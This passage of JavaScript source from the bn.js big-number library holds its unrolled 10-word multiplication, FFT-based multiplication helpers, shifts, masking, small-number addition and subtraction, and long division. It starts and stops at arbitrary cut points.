            c = (((hi + (mid >>> 13)) | 0) + (w8 >>> 26)) | 0;
            w8 &= 0x3ffffff;
            lo = Math.imul(al9, bl0);
            mid = Math.imul(al9, bh0);
            mid = (mid + Math.imul(ah9, bl0)) | 0;
            hi = Math.imul(ah9, bh0);
            lo = (lo + Math.imul(al8, bl1)) | 0;
            mid = (mid + Math.imul(al8, bh1)) | 0;
            mid = (mid + Math.imul(ah8, bl1)) | 0;
            hi = (hi + Math.imul(ah8, bh1)) | 0;
            lo = (lo + Math.imul(al7, bl2)) | 0;
            mid = (mid + Math.imul(al7, bh2)) | 0;
            mid = (mid + Math.imul(ah7, bl2)) | 0;
            hi = (hi + Math.imul(ah7, bh2)) | 0;
            lo = (lo + Math.imul(al6, bl3)) | 0;
            mid = (mid + Math.imul(al6, bh3)) | 0;
            mid = (mid + Math.imul(ah6, bl3)) | 0;
            hi = (hi + Math.imul(ah6, bh3)) | 0;
            lo = (lo + Math.imul(al5, bl4)) | 0;
            mid = (mid + Math.imul(al5, bh4)) | 0;
            mid = (mid + Math.imul(ah5, bl4)) | 0;
            hi = (hi + Math.imul(ah5, bh4)) | 0;
            lo = (lo + Math.imul(al4, bl5)) | 0;
            mid = (mid + Math.imul(al4, bh5)) | 0;
            mid = (mid + Math.imul(ah4, bl5)) | 0;
            hi = (hi + Math.imul(ah4, bh5)) | 0;
            lo = (lo + Math.imul(al3, bl6)) | 0;
            mid = (mid + Math.imul(al3, bh6)) | 0;
            mid = (mid + Math.imul(ah3, bl6)) | 0;
            hi = (hi + Math.imul(ah3, bh6)) | 0;
            lo = (lo + Math.imul(al2, bl7)) | 0;
            mid = (mid + Math.imul(al2, bh7)) | 0;
            mid = (mid + Math.imul(ah2, bl7)) | 0;
            hi = (hi + Math.imul(ah2, bh7)) | 0;
            lo = (lo + Math.imul(al1, bl8)) | 0;
            mid = (mid + Math.imul(al1, bh8)) | 0;
            mid = (mid + Math.imul(ah1, bl8)) | 0;
            hi = (hi + Math.imul(ah1, bh8)) | 0;
            lo = (lo + Math.imul(al0, bl9)) | 0;
            mid = (mid + Math.imul(al0, bh9)) | 0;
            mid = (mid + Math.imul(ah0, bl9)) | 0;
            hi = (hi + Math.imul(ah0, bh9)) | 0;
            var w9 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w9 >>> 26)) | 0;
            w9 &= 0x3ffffff;
            lo = Math.imul(al9, bl1);
            mid = Math.imul(al9, bh1);
            mid = (mid + Math.imul(ah9, bl1)) | 0;
            hi = Math.imul(ah9, bh1);
            lo = (lo + Math.imul(al8, bl2)) | 0;
            mid = (mid + Math.imul(al8, bh2)) | 0;
            mid = (mid + Math.imul(ah8, bl2)) | 0;
            hi = (hi + Math.imul(ah8, bh2)) | 0;
            lo = (lo + Math.imul(al7, bl3)) | 0;
            mid = (mid + Math.imul(al7, bh3)) | 0;
            mid = (mid + Math.imul(ah7, bl3)) | 0;
            hi = (hi + Math.imul(ah7, bh3)) | 0;
            lo = (lo + Math.imul(al6, bl4)) | 0;
            mid = (mid + Math.imul(al6, bh4)) | 0;
            mid = (mid + Math.imul(ah6, bl4)) | 0;
            hi = (hi + Math.imul(ah6, bh4)) | 0;
            lo = (lo + Math.imul(al5, bl5)) | 0;
            mid = (mid + Math.imul(al5, bh5)) | 0;
            mid = (mid + Math.imul(ah5, bl5)) | 0;
            hi = (hi + Math.imul(ah5, bh5)) | 0;
            lo = (lo + Math.imul(al4, bl6)) | 0;
            mid = (mid + Math.imul(al4, bh6)) | 0;
            mid = (mid + Math.imul(ah4, bl6)) | 0;
            hi = (hi + Math.imul(ah4, bh6)) | 0;
            lo = (lo + Math.imul(al3, bl7)) | 0;
            mid = (mid + Math.imul(al3, bh7)) | 0;
            mid = (mid + Math.imul(ah3, bl7)) | 0;
            hi = (hi + Math.imul(ah3, bh7)) | 0;
            lo = (lo + Math.imul(al2, bl8)) | 0;
            mid = (mid + Math.imul(al2, bh8)) | 0;
            mid = (mid + Math.imul(ah2, bl8)) | 0;
            hi = (hi + Math.imul(ah2, bh8)) | 0;
            lo = (lo + Math.imul(al1, bl9)) | 0;
            mid = (mid + Math.imul(al1, bh9)) | 0;
            mid = (mid + Math.imul(ah1, bl9)) | 0;
            hi = (hi + Math.imul(ah1, bh9)) | 0;
            var w10 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w10 >>> 26)) | 0;
            w10 &= 0x3ffffff;
            lo = Math.imul(al9, bl2);
            mid = Math.imul(al9, bh2);
            mid = (mid + Math.imul(ah9, bl2)) | 0;
            hi = Math.imul(ah9, bh2);
            lo = (lo + Math.imul(al8, bl3)) | 0;
            mid = (mid + Math.imul(al8, bh3)) | 0;
            mid = (mid + Math.imul(ah8, bl3)) | 0;
            hi = (hi + Math.imul(ah8, bh3)) | 0;
            lo = (lo + Math.imul(al7, bl4)) | 0;
            mid = (mid + Math.imul(al7, bh4)) | 0;
            mid = (mid + Math.imul(ah7, bl4)) | 0;
            hi = (hi + Math.imul(ah7, bh4)) | 0;
            lo = (lo + Math.imul(al6, bl5)) | 0;
            mid = (mid + Math.imul(al6, bh5)) | 0;
            mid = (mid + Math.imul(ah6, bl5)) | 0;
            hi = (hi + Math.imul(ah6, bh5)) | 0;
            lo = (lo + Math.imul(al5, bl6)) | 0;
            mid = (mid + Math.imul(al5, bh6)) | 0;
            mid = (mid + Math.imul(ah5, bl6)) | 0;
            hi = (hi + Math.imul(ah5, bh6)) | 0;
            lo = (lo + Math.imul(al4, bl7)) | 0;
            mid = (mid + Math.imul(al4, bh7)) | 0;
            mid = (mid + Math.imul(ah4, bl7)) | 0;
            hi = (hi + Math.imul(ah4, bh7)) | 0;
            lo = (lo + Math.imul(al3, bl8)) | 0;
            mid = (mid + Math.imul(al3, bh8)) | 0;
            mid = (mid + Math.imul(ah3, bl8)) | 0;
            hi = (hi + Math.imul(ah3, bh8)) | 0;
            lo = (lo + Math.imul(al2, bl9)) | 0;
            mid = (mid + Math.imul(al2, bh9)) | 0;
            mid = (mid + Math.imul(ah2, bl9)) | 0;
            hi = (hi + Math.imul(ah2, bh9)) | 0;
            var w11 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w11 >>> 26)) | 0;
            w11 &= 0x3ffffff;
            lo = Math.imul(al9, bl3);
            mid = Math.imul(al9, bh3);
            mid = (mid + Math.imul(ah9, bl3)) | 0;
            hi = Math.imul(ah9, bh3);
            lo = (lo + Math.imul(al8, bl4)) | 0;
            mid = (mid + Math.imul(al8, bh4)) | 0;
            mid = (mid + Math.imul(ah8, bl4)) | 0;
            hi = (hi + Math.imul(ah8, bh4)) | 0;
            lo = (lo + Math.imul(al7, bl5)) | 0;
            mid = (mid + Math.imul(al7, bh5)) | 0;
            mid = (mid + Math.imul(ah7, bl5)) | 0;
            hi = (hi + Math.imul(ah7, bh5)) | 0;
            lo = (lo + Math.imul(al6, bl6)) | 0;
            mid = (mid + Math.imul(al6, bh6)) | 0;
            mid = (mid + Math.imul(ah6, bl6)) | 0;
            hi = (hi + Math.imul(ah6, bh6)) | 0;
            lo = (lo + Math.imul(al5, bl7)) | 0;
            mid = (mid + Math.imul(al5, bh7)) | 0;
            mid = (mid + Math.imul(ah5, bl7)) | 0;
            hi = (hi + Math.imul(ah5, bh7)) | 0;
            lo = (lo + Math.imul(al4, bl8)) | 0;
            mid = (mid + Math.imul(al4, bh8)) | 0;
            mid = (mid + Math.imul(ah4, bl8)) | 0;
            hi = (hi + Math.imul(ah4, bh8)) | 0;
            lo = (lo + Math.imul(al3, bl9)) | 0;
            mid = (mid + Math.imul(al3, bh9)) | 0;
            mid = (mid + Math.imul(ah3, bl9)) | 0;
            hi = (hi + Math.imul(ah3, bh9)) | 0;
            var w12 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w12 >>> 26)) | 0;
            w12 &= 0x3ffffff;
            lo = Math.imul(al9, bl4);
            mid = Math.imul(al9, bh4);
            mid = (mid + Math.imul(ah9, bl4)) | 0;
            hi = Math.imul(ah9, bh4);
            lo = (lo + Math.imul(al8, bl5)) | 0;
            mid = (mid + Math.imul(al8, bh5)) | 0;
            mid = (mid + Math.imul(ah8, bl5)) | 0;
            hi = (hi + Math.imul(ah8, bh5)) | 0;
            lo = (lo + Math.imul(al7, bl6)) | 0;
            mid = (mid + Math.imul(al7, bh6)) | 0;
            mid = (mid + Math.imul(ah7, bl6)) | 0;
            hi = (hi + Math.imul(ah7, bh6)) | 0;
            lo = (lo + Math.imul(al6, bl7)) | 0;
            mid = (mid + Math.imul(al6, bh7)) | 0;
            mid = (mid + Math.imul(ah6, bl7)) | 0;
            hi = (hi + Math.imul(ah6, bh7)) | 0;
            lo = (lo + Math.imul(al5, bl8)) | 0;
            mid = (mid + Math.imul(al5, bh8)) | 0;
            mid = (mid + Math.imul(ah5, bl8)) | 0;
            hi = (hi + Math.imul(ah5, bh8)) | 0;
            lo = (lo + Math.imul(al4, bl9)) | 0;
            mid = (mid + Math.imul(al4, bh9)) | 0;
            mid = (mid + Math.imul(ah4, bl9)) | 0;
            hi = (hi + Math.imul(ah4, bh9)) | 0;
            var w13 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w13 >>> 26)) | 0;
            w13 &= 0x3ffffff;
            lo = Math.imul(al9, bl5);
            mid = Math.imul(al9, bh5);
            mid = (mid + Math.imul(ah9, bl5)) | 0;
            hi = Math.imul(ah9, bh5);
            lo = (lo + Math.imul(al8, bl6)) | 0;
            mid = (mid + Math.imul(al8, bh6)) | 0;
            mid = (mid + Math.imul(ah8, bl6)) | 0;
            hi = (hi + Math.imul(ah8, bh6)) | 0;
            lo = (lo + Math.imul(al7, bl7)) | 0;
            mid = (mid + Math.imul(al7, bh7)) | 0;
            mid = (mid + Math.imul(ah7, bl7)) | 0;
            hi = (hi + Math.imul(ah7, bh7)) | 0;
            lo = (lo + Math.imul(al6, bl8)) | 0;
            mid = (mid + Math.imul(al6, bh8)) | 0;
            mid = (mid + Math.imul(ah6, bl8)) | 0;
            hi = (hi + Math.imul(ah6, bh8)) | 0;
            lo = (lo + Math.imul(al5, bl9)) | 0;
            mid = (mid + Math.imul(al5, bh9)) | 0;
            mid = (mid + Math.imul(ah5, bl9)) | 0;
            hi = (hi + Math.imul(ah5, bh9)) | 0;
            var w14 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w14 >>> 26)) | 0;
            w14 &= 0x3ffffff;
            lo = Math.imul(al9, bl6);
            mid = Math.imul(al9, bh6);
            mid = (mid + Math.imul(ah9, bl6)) | 0;
            hi = Math.imul(ah9, bh6);
            lo = (lo + Math.imul(al8, bl7)) | 0;
            mid = (mid + Math.imul(al8, bh7)) | 0;
            mid = (mid + Math.imul(ah8, bl7)) | 0;
            hi = (hi + Math.imul(ah8, bh7)) | 0;
            lo = (lo + Math.imul(al7, bl8)) | 0;
            mid = (mid + Math.imul(al7, bh8)) | 0;
            mid = (mid + Math.imul(ah7, bl8)) | 0;
            hi = (hi + Math.imul(ah7, bh8)) | 0;
            lo = (lo + Math.imul(al6, bl9)) | 0;
            mid = (mid + Math.imul(al6, bh9)) | 0;
            mid = (mid + Math.imul(ah6, bl9)) | 0;
            hi = (hi + Math.imul(ah6, bh9)) | 0;
            var w15 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w15 >>> 26)) | 0;
            w15 &= 0x3ffffff;
            lo = Math.imul(al9, bl7);
            mid = Math.imul(al9, bh7);
            mid = (mid + Math.imul(ah9, bl7)) | 0;
            hi = Math.imul(ah9, bh7);
            lo = (lo + Math.imul(al8, bl8)) | 0;
            mid = (mid + Math.imul(al8, bh8)) | 0;
            mid = (mid + Math.imul(ah8, bl8)) | 0;
            hi = (hi + Math.imul(ah8, bh8)) | 0;
            lo = (lo + Math.imul(al7, bl9)) | 0;
            mid = (mid + Math.imul(al7, bh9)) | 0;
            mid = (mid + Math.imul(ah7, bl9)) | 0;
            hi = (hi + Math.imul(ah7, bh9)) | 0;
            var w16 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w16 >>> 26)) | 0;
            w16 &= 0x3ffffff;
            lo = Math.imul(al9, bl8);
            mid = Math.imul(al9, bh8);
            mid = (mid + Math.imul(ah9, bl8)) | 0;
            hi = Math.imul(ah9, bh8);
            lo = (lo + Math.imul(al8, bl9)) | 0;
            mid = (mid + Math.imul(al8, bh9)) | 0;
            mid = (mid + Math.imul(ah8, bl9)) | 0;
            hi = (hi + Math.imul(ah8, bh9)) | 0;
            var w17 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w17 >>> 26)) | 0;
            w17 &= 0x3ffffff;
            lo = Math.imul(al9, bl9);
            mid = Math.imul(al9, bh9);
            mid = (mid + Math.imul(ah9, bl9)) | 0;
            hi = Math.imul(ah9, bh9);
            var w18 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w18 >>> 26)) | 0;
            w18 &= 0x3ffffff;
            o[0] = w0;
            o[1] = w1;
            o[2] = w2;
            o[3] = w3;
            o[4] = w4;
            o[5] = w5;
            o[6] = w6;
            o[7] = w7;
            o[8] = w8;
            o[9] = w9;
            o[10] = w10;
            o[11] = w11;
            o[12] = w12;
            o[13] = w13;
            o[14] = w14;
            o[15] = w15;
            o[16] = w16;
            o[17] = w17;
            o[18] = w18;
            if (c !== 0) {
                o[19] = c;
                out.length++;
            }
            return out;
        };

        if (!Math.imul) {
            comb10MulTo = smallMulTo;
        }

        function bigMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            out.length = self.length + num.length;

            var carry = 0;
            var hncarry = 0;
            for (var k = 0; k < out.length - 1; k++) {
                var ncarry = hncarry;
                hncarry = 0;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = k - j;
                    var a = self.words[i] | 0;
                    var b = num.words[j] | 0;
                    var r = a * b;

                    var lo = r & 0x3ffffff;
                    ncarry = (ncarry + ((r / 0x4000000) | 0)) | 0;
                    lo = (lo + rword) | 0;
                    rword = lo & 0x3ffffff;
                    ncarry = (ncarry + (lo >>> 26)) | 0;

                    hncarry += ncarry >>> 26;
                    ncarry &= 0x3ffffff;
                }
                out.words[k] = rword;
                carry = ncarry;
                ncarry = hncarry;
            }
            if (carry !== 0) {
                out.words[k] = carry;
            } else {
                out.length--;
            }

            return out._strip();
        }

        function jumboMulTo(self, num, out) {
            // Temporary disable, see https://github.com/indutny/bn.js/issues/211
            // var fftm = new FFTM();
            // return fftm.mulp(self, num, out);
            return bigMulTo(self, num, out);
        }

        BN.prototype.mulTo = function mulTo(num, out) {
            var res;
            var len = this.length + num.length;
            if (this.length === 10 && num.length === 10) {
                res = comb10MulTo(this, num, out);
            } else if (len < 63) {
                res = smallMulTo(this, num, out);
            } else if (len < 1024) {
                res = bigMulTo(this, num, out);
            } else {
                res = jumboMulTo(this, num, out);
            }

            return res;
        }
        ;

        // Cooley-Tukey algorithm for FFT
        // slightly revisited to rely on looping instead of recursion

        function FFTM(x, y) {
            this.x = x;
            this.y = y;
        }

        FFTM.prototype.makeRBT = function makeRBT(N) {
            var t = new Array(N);
            var l = BN.prototype._countBits(N) - 1;
            for (var i = 0; i < N; i++) {
                t[i] = this.revBin(i, l, N);
            }

            return t;
        }
        ;

        // Returns binary-reversed representation of `x`
        FFTM.prototype.revBin = function revBin(x, l, N) {
            if (x === 0 || x === N - 1)
                return x;

            var rb = 0;
            for (var i = 0; i < l; i++) {
                rb |= (x & 1) << (l - i - 1);
                x >>= 1;
            }

            return rb;
        }
        ;

        // Performs "tweedling" phase, therefore 'emulating'
        // behaviour of the recursive algorithm
        FFTM.prototype.permute = function permute(rbt, rws, iws, rtws, itws, N) {
            for (var i = 0; i < N; i++) {
                rtws[i] = rws[rbt[i]];
                itws[i] = iws[rbt[i]];
            }
        }
        ;

        FFTM.prototype.transform = function transform(rws, iws, rtws, itws, N, rbt) {
            this.permute(rbt, rws, iws, rtws, itws, N);

            for (var s = 1; s < N; s <<= 1) {
                var l = s << 1;

                var rtwdf = Math.cos(2 * Math.PI / l);
                var itwdf = Math.sin(2 * Math.PI / l);

                for (var p = 0; p < N; p += l) {
                    var rtwdf_ = rtwdf;
                    var itwdf_ = itwdf;

                    for (var j = 0; j < s; j++) {
                        var re = rtws[p + j];
                        var ie = itws[p + j];

                        var ro = rtws[p + j + s];
                        var io = itws[p + j + s];

                        var rx = rtwdf_ * ro - itwdf_ * io;

                        io = rtwdf_ * io + itwdf_ * ro;
                        ro = rx;

                        rtws[p + j] = re + ro;
                        itws[p + j] = ie + io;

                        rtws[p + j + s] = re - ro;
                        itws[p + j + s] = ie - io;

                        /* jshint maxdepth : false */
                        if (j !== l) {
                            rx = rtwdf * rtwdf_ - itwdf * itwdf_;

                            itwdf_ = rtwdf * itwdf_ + itwdf * rtwdf_;
                            rtwdf_ = rx;
                        }
                    }
                }
            }
        }
        ;

        FFTM.prototype.guessLen13b = function guessLen13b(n, m) {
            var N = Math.max(m, n) | 1;
            var odd = N & 1;
            var i = 0;
            for (N = N / 2 | 0; N; N = N >>> 1) {
                i++;
            }

            return 1 << i + 1 + odd;
        }
        ;

        FFTM.prototype.conjugate = function conjugate(rws, iws, N) {
            if (N <= 1)
                return;

            for (var i = 0; i < N / 2; i++) {
                var t = rws[i];

                rws[i] = rws[N - i - 1];
                rws[N - i - 1] = t;

                t = iws[i];

                iws[i] = -iws[N - i - 1];
                iws[N - i - 1] = -t;
            }
        }
        ;

        FFTM.prototype.normalize13b = function normalize13b(ws, N) {
            var carry = 0;
            for (var i = 0; i < N / 2; i++) {
                var w = Math.round(ws[2 * i + 1] / N) * 0x2000 + Math.round(ws[2 * i] / N) + carry;

                ws[i] = w & 0x3ffffff;

                if (w < 0x4000000) {
                    carry = 0;
                } else {
                    carry = w / 0x4000000 | 0;
                }
            }

            return ws;
        }
        ;

        FFTM.prototype.convert13b = function convert13b(ws, len, rws, N) {
            var carry = 0;
            for (var i = 0; i < len; i++) {
                carry = carry + (ws[i] | 0);

                rws[2 * i] = carry & 0x1fff;
                carry = carry >>> 13;
                rws[2 * i + 1] = carry & 0x1fff;
                carry = carry >>> 13;
            }

            // Pad with zeroes
            for (i = 2 * len; i < N; ++i) {
                rws[i] = 0;
            }

            assert(carry === 0);
            assert((carry & ~0x1fff) === 0);
        }
        ;

        FFTM.prototype.stub = function stub(N) {
            var ph = new Array(N);
            for (var i = 0; i < N; i++) {
                ph[i] = 0;
            }

            return ph;
        }
        ;

        FFTM.prototype.mulp = function mulp(x, y, out) {
            var N = 2 * this.guessLen13b(x.length, y.length);

            var rbt = this.makeRBT(N);

            var _ = this.stub(N);

            var rws = new Array(N);
            var rwst = new Array(N);
            var iwst = new Array(N);

            var nrws = new Array(N);
            var nrwst = new Array(N);
            var niwst = new Array(N);

            var rmws = out.words;
            rmws.length = N;

            this.convert13b(x.words, x.length, rws, N);
            this.convert13b(y.words, y.length, nrws, N);

            this.transform(rws, _, rwst, iwst, N, rbt);
            this.transform(nrws, _, nrwst, niwst, N, rbt);

            for (var i = 0; i < N; i++) {
                var rx = rwst[i] * nrwst[i] - iwst[i] * niwst[i];
                iwst[i] = rwst[i] * niwst[i] + iwst[i] * nrwst[i];
                rwst[i] = rx;
            }

            this.conjugate(rwst, iwst, N);
            this.transform(rwst, iwst, rmws, _, N, rbt);
            this.conjugate(rmws, _, N);
            this.normalize13b(rmws, N);

            out.negative = x.negative ^ y.negative;
            out.length = x.length + y.length;
            return out._strip();
        }
        ;

        // Multiply `this` by `num`
        BN.prototype.mul = function mul(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return this.mulTo(num, out);
        }
        ;

        // Multiply employing FFT
        BN.prototype.mulf = function mulf(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return jumboMulTo(this, num, out);
        }
        ;

        // In-place Multiplication
        BN.prototype.imul = function imul(num) {
            return this.clone().mulTo(num, this);
        }
        ;

        BN.prototype.imuln = function imuln(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(typeof num === 'number');
            assert(num < 0x4000000);

            // Carry
            var carry = 0;
            for (var i = 0; i < this.length; i++) {
                var w = (this.words[i] | 0) * num;
                var lo = (w & 0x3ffffff) + (carry & 0x3ffffff);
                carry >>= 26;
                carry += (w / 0x4000000) | 0;
                carry += lo >>> 26;
                this.words[i] = lo & 0x3ffffff;
            }

            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }

            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.muln = function muln(num) {
            return this.clone().imuln(num);
        }
        ;

        BN.prototype.sqr = function sqr() {
            return this.mul(this);
        }
        ;

        BN.prototype.isqr = function isqr() {
            return this.imul(this.clone());
        }
        ;

        BN.prototype.pow = function pow(num) {
            var w = toBitArray(num);
            if (w.length === 0)
                return new BN(1);

            var res = this;
            for (var i = 0; i < w.length; i++,
            res = res.sqr()) {
                if (w[i] !== 0)
                    break;
            }

            if (++i < w.length) {
                for (var q = res.sqr(); i < w.length; i++,
                q = q.sqr()) {
                    if (w[i] === 0)
                        continue;

                    res = res.mul(q);
                }
            }

            return res;
        }
        ;

        BN.prototype.iushln = function iushln(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;
            var carryMask = (0x3ffffff >>> (26 - r)) << (26 - r);
            var i;

            if (r !== 0) {
                var carry = 0;

                for (i = 0; i < this.length; i++) {
                    var newCarry = this.words[i] & carryMask;
                    var c = ((this.words[i] | 0) - newCarry) << r;
                    this.words[i] = c | carry;
                    carry = newCarry >>> (26 - r);
                }

                if (carry) {
                    this.words[i] = carry;
                    this.length++;
                }
            }

            if (s !== 0) {
                for (i = this.length - 1; i >= 0; i--) {
                    this.words[i + s] = this.words[i];
                }

                for (i = 0; i < s; i++) {
                    this.words[i] = 0;
                }

                this.length += s;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishln = function ishln(bits) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushln(bits);
        }
        ;

        // Shift-right in-place
        // NOTE: `hint` is a lowest bit before trailing zeroes
        // NOTE: if `extended` is present - it will be filled with destroyed bits
        BN.prototype.iushrn = function iushrn(bits, hint, extended) {
            assert(typeof bits === 'number' && bits >= 0);
            var h;
            if (hint) {
                h = (hint - (hint % 26)) / 26;
            } else {
                h = 0;
            }

            var r = bits % 26;
            var s = Math.min((bits - r) / 26, this.length);
            var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
            var maskedWords = extended;

            h -= s;
            h = Math.max(0, h);

            // Extended mode, copy masked part
            if (maskedWords) {
                for (var i = 0; i < s; i++) {
                    maskedWords.words[i] = this.words[i];
                }
                maskedWords.length = s;
            }

            if (s === 0) {// No-op, we should not move anything at all
            } else if (this.length > s) {
                this.length -= s;
                for (i = 0; i < this.length; i++) {
                    this.words[i] = this.words[i + s];
                }
            } else {
                this.words[0] = 0;
                this.length = 1;
            }

            var carry = 0;
            for (i = this.length - 1; i >= 0 && (carry !== 0 || i >= h); i--) {
                var word = this.words[i] | 0;
                this.words[i] = (carry << (26 - r)) | (word >>> r);
                carry = word & mask;
            }

            // Push carried bits as a mask
            if (maskedWords && carry !== 0) {
                maskedWords.words[maskedWords.length++] = carry;
            }

            if (this.length === 0) {
                this.words[0] = 0;
                this.length = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishrn = function ishrn(bits, hint, extended) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushrn(bits, hint, extended);
        }
        ;

        // Shift-left
        BN.prototype.shln = function shln(bits) {
            return this.clone().ishln(bits);
        }
        ;

        BN.prototype.ushln = function ushln(bits) {
            return this.clone().iushln(bits);
        }
        ;

        // Shift-right
        BN.prototype.shrn = function shrn(bits) {
            return this.clone().ishrn(bits);
        }
        ;

        BN.prototype.ushrn = function ushrn(bits) {
            return this.clone().iushrn(bits);
        }
        ;

        // Test if n bit is set
        BN.prototype.testn = function testn(bit) {
            assert(typeof bit === 'number' && bit >= 0);
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s)
                return false;

            var w = this.words[s];

            return !!(w & q);
        }
        ;

        BN.prototype.imaskn = function imaskn(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;

            assert(this.negative === 0, 'imaskn works only with positive numbers');

            if (this.length <= s) {
                return this;
            }

            if (r !== 0) {
                s++;
            }
            this.length = Math.min(s, this.length);

            if (r !== 0) {
                var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
                this.words[this.length - 1] &= mask;
            }

            return this._strip();
        }
        ;

        // Return only lowers bits of number
        BN.prototype.maskn = function maskn(bits) {
            return this.clone().imaskn(bits);
        }
        ;

        // Add plain number `num` to `this`
        BN.prototype.iaddn = function iaddn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.isubn(-num);

            // Possible sign change
            if (this.negative !== 0) {
                if (this.length === 1 && (this.words[0] | 0) <= num) {
                    this.words[0] = num - (this.words[0] | 0);
                    this.negative = 0;
                    return this;
                }

                this.negative = 0;
                this.isubn(num);
                this.negative = 1;
                return this;
            }

            // Add without checks
            return this._iaddn(num);
        }
        ;

        BN.prototype._iaddn = function _iaddn(num) {
            this.words[0] += num;

            // Carry
            for (var i = 0; i < this.length && this.words[i] >= 0x4000000; i++) {
                this.words[i] -= 0x4000000;
                if (i === this.length - 1) {
                    this.words[i + 1] = 1;
                } else {
                    this.words[i + 1]++;
                }
            }
            this.length = Math.max(this.length, i + 1);

            return this;
        }
        ;

        // Subtract plain number `num` from `this`
        BN.prototype.isubn = function isubn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.iaddn(-num);

            if (this.negative !== 0) {
                this.negative = 0;
                this.iaddn(num);
                this.negative = 1;
                return this;
            }

            this.words[0] -= num;

            if (this.length === 1 && this.words[0] < 0) {
                this.words[0] = -this.words[0];
                this.negative = 1;
            } else {
                // Carry
                for (var i = 0; i < this.length && this.words[i] < 0; i++) {
                    this.words[i] += 0x4000000;
                    this.words[i + 1] -= 1;
                }
            }

            return this._strip();
        }
        ;

        BN.prototype.addn = function addn(num) {
            return this.clone().iaddn(num);
        }
        ;

        BN.prototype.subn = function subn(num) {
            return this.clone().isubn(num);
        }
        ;

        BN.prototype.iabs = function iabs() {
            this.negative = 0;

            return this;
        }
        ;

        BN.prototype.abs = function abs() {
            return this.clone().iabs();
        }
        ;

        BN.prototype._ishlnsubmul = function _ishlnsubmul(num, mul, shift) {
            var len = num.length + shift;
            var i;

            this._expand(len);

            var w;
            var carry = 0;
            for (i = 0; i < num.length; i++) {
                w = (this.words[i + shift] | 0) + carry;
                var right = (num.words[i] | 0) * mul;
                w -= right & 0x3ffffff;
                carry = (w >> 26) - ((right / 0x4000000) | 0);
                this.words[i + shift] = w & 0x3ffffff;
            }
            for (; i < this.length - shift; i++) {
                w = (this.words[i + shift] | 0) + carry;
                carry = w >> 26;
                this.words[i + shift] = w & 0x3ffffff;
            }

            if (carry === 0)
                return this._strip();

            assert(carry === -1);
            carry = 0;
            for (i = 0; i < this.length; i++) {
                w = -(this.words[i] | 0) + carry;
                carry = w >> 26;
                this.words[i] = w & 0x3ffffff;
            }
            this.negative = 1;

            return this._strip();
        }
        ;

        BN.prototype._wordDiv = function _wordDiv(num, mode) {
            var shift = this.length - num.length;

            var a = this.clone();
            var b = num;

            var bhi = b.words[b.length - 1] | 0;
            var bhiBits = this._countBits(bhi);
            shift = 26 - bhiBits;
            if (shift !== 0) {
                b = b.ushln(shift);
                a.iushln(shift);
                bhi = b.words[b.length - 1] | 0;
            }

            var m = a.length - b.length;
            var q;

            if (mode !== 'mod') {
                q = new BN(null);
                q.length = m + 1;
                q.words = new Array(q.length);
                for (var i = 0; i < q.length; i++) {
                    q.words[i] = 0;
                }
            }

            var diff = a.clone()._ishlnsubmul(b, 1, m);
            if (diff.negative === 0) {
                a = diff;
                if (q) {
                    q.words[m] = 1;
                }
            }

            for (var j = m - 1; j >= 0; j--) {
                var qj = (a.words[b.length + j] | 0) * 0x4000000 + (a.words[b.length + j - 1] | 0);

                qj = Math.min((qj / bhi) | 0, 0x3ffffff);

                a._ishlnsubmul(b, qj, j);
                while (a.negative !== 0) {
                    qj--;
                    a.negative = 0;
                    a._ishlnsubmul(b, 1, j);
                    if (!a.isZero()) {
                        a.negative ^= 1;
                    }
                }
                if (q) {
                    q.words[j] = qj;
                }
            }
            if (q) {
                q._strip();
            }
            a._strip();

            // Denormalize
            if (mode !== 'div' && shift !== 0) {
                a.iushrn(shift);
            }

            return {
                div: q || null,
                mod: a
            };
        }
        ;

        // NOTE: 1) `mode` can be set to `mod` to request mod only,
        //       to `div` to request div only, or be absent to
        //       request both div & mod
        //       2) `positive` is true if unsigned mod is requested
        BN.prototype.divmod = function divmod(num, mode, positive) {
            assert(!num.isZero());

            if (this.isZero()) {
                return {
                    div: new BN(0),
                    mod: new BN(0)
                };
            }

            var div, mod, res;
            if (this.negative !== 0 && num.negative === 0) {
                res = this.neg().divmod(num, mode);

